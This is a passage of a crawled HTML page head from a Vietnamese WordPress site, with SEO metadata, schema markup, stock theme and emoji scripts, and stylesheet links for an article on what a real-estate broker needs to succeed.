

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tri.edu.vn/lam-moi-gioi-bds-can-gi/
body_size: 200665
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="vi" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Làm Môi Giới BĐS Cần Gì Để Có Giao Dịch Triệu Đô 2022</title>
<meta name="description" content="Làm môi giới bđs cần gì để hoạt động chuyên nghiệp và có các giao dịch triệu đô? Tất cả được chúng tôi bật mí qua bài viết sau."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tri.edu.vn/lam-moi-gioi-bds-can-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Làm Môi Giới BĐS Cần Gì Để Có Giao Dịch Triệu Đô 2022" />
<meta property="og:description" content="Làm môi giới bđs cần gì để hoạt động chuyên nghiệp và có các giao dịch triệu đô? Tất cả được chúng tôi bật mí qua bài viết sau." />
<meta property="og:url" content="https://tri.edu.vn/lam-moi-gioi-bds-can-gi/" />
<meta property="og:site_name" content="TRI.EDU.VN" />
<meta property="article:tag" content="cách làm môi giới bđs" />
<meta property="article:tag" content="cách môi giới bđs" />
<meta property="article:tag" content="đăng ký làm môi giới bđs" />
<meta property="article:tag" content="làm môi giới bđs" />
<meta property="article:tag" content="nghiệp vụ môi giới bđs" />
<meta property="article:tag" content="quy trình môi giới bđs gồm các bước" />
<meta property="article:section" content="Góc kiến thức" />
<meta property="og:updated_time" content="2022-09-05T14:42:36+07:00" />
<meta property="og:image" content="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-4.jpg" />
<meta property="og:image:secure_url" content="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-4.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="làm môi giới bất động sản cần gì" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-08-24T09:45:52+07:00" />
<meta property="article:modified_time" content="2022-09-05T14:42:36+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Làm Môi Giới BĐS Cần Gì Để Có Giao Dịch Triệu Đô 2022" />
<meta name="twitter:description" content="Làm môi giới bđs cần gì để hoạt động chuyên nghiệp và có các giao dịch triệu đô? Tất cả được chúng tôi bật mí qua bài viết sau." />
<meta name="twitter:image" content="https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-4.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="mkt Tri" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="19 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tri.edu.vn/#organization","name":"Tri Edu","logo":{"@type":"ImageObject","@id":"https://tri.edu.vn/#logo","url":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","contentUrl":"https://tri.edu.vn/wp-content/uploads/2024/04/SITELOGO_350x100-e1712697935984-150x65.png","caption":"Tri Edu","inLanguage":"vi"}},{"@type":"WebSite","@id":"https://tri.edu.vn/#website","url":"https://tri.edu.vn","name":"Tri Edu","publisher":{"@id":"https://tri.edu.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-4.jpg","url":"https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-4.jpg","width":"1920","height":"1080","caption":"l\u00e0m m\u00f4i gi\u1edbi b\u1ea5t \u0111\u1ed9ng s\u1ea3n c\u1ea7n g\u00ec","inLanguage":"vi"},{"@type":"WebPage","@id":"https://tri.edu.vn/lam-moi-gioi-bds-can-gi/#webpage","url":"https://tri.edu.vn/lam-moi-gioi-bds-can-gi/","name":"L\u00e0m M\u00f4i Gi\u1edbi B\u0110S C\u1ea7n G\u00ec \u0110\u1ec3 C\u00f3 Giao D\u1ecbch Tri\u1ec7u \u0110\u00f4 2022","datePublished":"2022-08-24T09:45:52+07:00","dateModified":"2022-09-05T14:42:36+07:00","isPartOf":{"@id":"https://tri.edu.vn/#website"},"primaryImageOfPage":{"@id":"https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-4.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://tri.edu.vn/author/tri-mkt/","name":"mkt Tri","url":"https://tri.edu.vn/author/tri-mkt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/005d0fd8e0c221cf993256b2fc4e5f70?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/005d0fd8e0c221cf993256b2fc4e5f70?s=96&amp;d=mm&amp;r=g","caption":"mkt Tri","inLanguage":"vi"},"worksFor":{"@id":"https://tri.edu.vn/#organization"}},{"@type":"BlogPosting","headline":"L\u00e0m M\u00f4i Gi\u1edbi B\u0110S C\u1ea7n G\u00ec \u0110\u1ec3 C\u00f3 Giao D\u1ecbch Tri\u1ec7u \u0110\u00f4 2022","keywords":"L\u00e0m m\u00f4i gi\u1edbi b\u0111s c\u1ea7n g\u00ec","datePublished":"2022-08-24T09:45:52+07:00","dateModified":"2022-09-05T14:42:36+07:00","author":{"@id":"https://tri.edu.vn/author/tri-mkt/"},"publisher":{"@id":"https://tri.edu.vn/#organization"},"description":"L\u00e0m m\u00f4i gi\u1edbi b\u0111s c\u1ea7n g\u00ec \u0111\u1ec3 ho\u1ea1t \u0111\u1ed9ng chuy\u00ean nghi\u1ec7p v\u00e0 c\u00f3 c\u00e1c giao d\u1ecbch tri\u1ec7u \u0111\u00f4? T\u1ea5t c\u1ea3 \u0111\u01b0\u1ee3c ch\u00fang t\u00f4i b\u1eadt m\u00ed qua b\u00e0i vi\u1ebft sau.","name":"L\u00e0m M\u00f4i Gi\u1edbi B\u0110S C\u1ea7n G\u00ec \u0110\u1ec3 C\u00f3 Giao D\u1ecbch Tri\u1ec7u \u0110\u00f4 2022","@id":"https://tri.edu.vn/lam-moi-gioi-bds-can-gi/#richSnippet","isPartOf":{"@id":"https://tri.edu.vn/lam-moi-gioi-bds-can-gi/#webpage"},"image":{"@id":"https://tri.edu.vn/wp-content/uploads/2022/08/lam-moi-gioi-bds-can-gi-4.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://tri.edu.vn/lam-moi-gioi-bds-can-gi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//tri.edu.vn' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TRI.EDU.VN &raquo;" href="https://tri.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi TRI.EDU.VN &raquo;" href="https://tri.edu.vn/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tri.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tri.edu.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0a0101;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://tri.edu.vn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-987 .elementor-element.elementor-element-c4224b3 .elementor-share-btn:hover{--e-share-buttons-primary-color:#4267b2;--e-share-buttons-secondary-color:#ffffff;}
</style>
<link rel='stylesheet' id='elementor-post-6-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-6.css?ver=1713237557' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/global.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12573-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12573.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12572-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-12572.css?ver=1713237558' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7724-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-7724.css?ver=1746519369' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-987-css'  href='https://tri.edu.vn/wp-content/uploads/elementor/css/post-987.css?ver=1715643455' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700,bold%7COpen+Sans:400,600,700%7CNunito+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-font-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://tri.edu.vn/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/css-vars.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/custom.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/media.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://tri.edu.vn/wp-content/uploads/the7-css/post-type-dynamic.css?ver=71a96aba8e0c' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css'  href='https://tri.edu.vn/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.24' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 350px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: 350px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 28px; height: 28px; font-size: 16.8px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 15.8px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 18px; font-family: customize; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: normal; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(30,115,190,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #1e73be; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(30,115,190,0.95); } .ftwp-heading-target::before { background: rgba(30,115,190,0.95); }
p { color:#111; }
</style>
<link rel='stylesheet' id='style-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7-child/style.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-the7-icons-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.1' type='text/css' media='all' />
